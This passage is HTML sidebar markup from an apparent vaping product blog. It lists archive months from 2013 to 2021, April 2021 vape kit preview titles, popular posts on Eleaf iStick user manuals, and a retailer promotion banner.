      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/12/'>
December 2021
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/11/'>
November 2021
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/10/'>
October 2021
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/09/'>
September 2021
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/08/'>
August 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/07/'>
July 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/06/'>
June 2021
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/05/'>
May 2021
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/04/'>
April 2021
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='posts'>
<li><a href='http://www.tellusual.com/2021/04/what-can-we-expect-from-freemax-marvos.html'>What can We Expect from Freemax Marvos T 80W Kit ?</a></li>
<li><a href='http://www.tellusual.com/2021/04/geekvape-aegis-boost-le-bonus-kit.html'>GeekVape Aegis Boost LE Bonus Kit Overview</a></li>
<li><a href='http://www.tellusual.com/2021/04/artery-pal-3-kit-preview.html'>Artery PAL 3 Kit Preview</a></li>
<li><a href='http://www.tellusual.com/2021/04/uwell-caliburn-g-pod-kit-bring-you-new.html'>Uwell Caliburn G Pod Kit-Bring You New Experience!</a></li>
<li><a href='http://www.tellusual.com/2021/04/vandy-vape-kylin-m-aio-kit-give-you-new.html'>Vandy Vape Kylin M AIO Kit Give You New Experience</a></li>
<li><a href='http://www.tellusual.com/2021/04/vandy-vape-requiem-bf-kit-preview.html'>Vandy Vape Requiem BF Kit Preview</a></li>
<li><a href='http://www.tellusual.com/2021/04/dovpo-x-suicide-mods-abyss-aio-kit.html'>DOVPO X Suicide Mods Abyss AIO Kit Overview</a></li>
<li><a href='http://www.tellusual.com/2021/04/what-can-we-expect-from-dovpo-riva.html'>What Can We Expect From DOVPO Riva DNA250C Box Mod?</a></li>
<li><a href='http://www.tellusual.com/2021/04/what-can-we-expect-from-horizon-sakerz.html'>What Can We Expect From Horizon Sakerz Sub Ohm Tank?</a></li>
<li><a href='http://www.tellusual.com/2021/04/what-can-we-expect-from-advken-ayana-kit.html'>What Can We Expect From Advken Ayana Kit?</a></li>
<li><a href='http://www.tellusual.com/2021/04/damn-vape-diamond-mtl-rta-preview.html'>Damn Vape Diamond MTL RTA Preview</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/03/'>
March 2021
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/02/'>
February 2021
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/01/'>
January 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(72)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/12/'>
December 2020
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/11/'>
November 2020
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/10/'>
October 2020
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/09/'>
September 2020
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/08/'>
August 2020
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/07/'>
July 2020
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/06/'>
June 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/05/'>
May 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/03/'>
March 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/02/'>
February 2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/01/'>
January 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/12/'>
December 2019
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/11/'>
November 2019
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/10/'>
October 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/09/'>
September 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/08/'>
August 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/07/'>
July 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/06/'>
June 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/03/'>
March 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/02/'>
February 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/01/'>
January 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(42)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/11/'>
November 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/10/'>
October 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/09/'>
September 2018
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/08/'>
August 2018
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/07/'>
July 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/06/'>
June 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/05/'>
May 2018
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/04/'>
April 2018
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/03/'>
March 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/01/'>
January 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(71)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/12/'>
December 2017
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/11/'>
November 2017
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/10/'>
October 2017
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/09/'>
September 2017
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/08/'>
August 2017
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/07/'>
July 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/05/'>
May 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/02/'>
February 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/01/'>
January 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/12/'>
December 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/11/'>
November 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/10/'>
October 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/09/'>
September 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/08/'>
August 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/07/'>
July 2016
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/06/'>
June 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/05/'>
May 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/04/'>
April 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/03/'>
March 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/02/'>
February 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/01/'>
January 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/12/'>
December 2015
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/11/'>
November 2015
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/08/'>
August 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/06/'>
June 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2014/01/'>
January 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/10/'>
October 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/09/'>
September 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/08/'>
August 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html' target='_blank'>
<img alt='Eleaf iStick Power User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtmgQ3LVKCT0QJDRjjp6ubrqjZ-1xz73L5fZ1_oDSuOLZjScopze-4wNpkuC1ITLMigrmyKFDtW7KwU3V6rMdcdPfZYhb2f3EiJOtPn0lpjrtC9ukM94E3IsDdBRQ32Q8YeyWHoKb2qCd6/s72-c/iStick_Power.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html'>Eleaf iStick Power User Manual</a></div>
<div class='item-snippet'>   How to use?  Power on/off:  Press the fire button 5 times in quick succession to turn on/off the device. Keep holding the fire button to ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html' target='_blank'>
<img alt='Tesla Punk Pod Kit Preview' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Bvu5lGzJB2qMbyx-t-b-LYOI2-YXieTPXjJFZ0mnzvRpUzTa5fHfYIPVnxOliNqGEIo9kzY_rkZfR4TrQ5y7tEEQYsOQUOGtRT_WanI8Gx3z_EURboO7LIOdYiNFKRh-2M58xTBEArHmUJKE3NqkCvdU8BWbv6xSIllOeCGOzxYkdv6nV4Jkpv8J/s72-w640-c-h288/Tesla_Punk_Pod_Kit_Colors.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html'>Tesla Punk Pod Kit Preview</a></div>
<div class='item-snippet'>&#160; If you want to update your vape device, don&#39;t miss the&#160; Tesla Punk Pod Kit , which is compact, and durable. Let&#39;s explore more inn...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html' target='_blank'>
<img alt='Eleaf Mini iStick User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbnWTvI6TjAgKR7pSftgkJoHGmJ53bXDYNb5JJjSEZDFQus5e8LKy3mDZmXs1x3AXkmrR35Rt3lKkw0qhd0OB6qMfJ1AA9UCq9z1w0kuX0zi1i3W5aSJ-cjxsK6RqNTERTGm3Cacapp7cI/s72-c/Eleaf+mini+istick.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html'>Eleaf Mini iStick User Manual</a></div>
<div class='item-snippet'>   How to use Press the square button for five times to turn on the battery, and then long press the square button to get a puff, loosen the...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Promotion: Aug 27 to Sept 7</h2>
<div class='widget-content'>
<a href="https://www.cloumix.com/labor-day-promotion.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5Jq0S6quXXFFwudm_gIUtwCvOg2qnT4-AGylE8N2xALzborIm_BtpMfroiv2cSqwsyRUsezhkjgi-lQ2nL_GUVTQvv-l-5xvXqkGtciFb5h6X-OrSQPHSy5iGBRv3nAPqyNvSR7IfcEo_/s1600/300-250.jpg"/></a>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
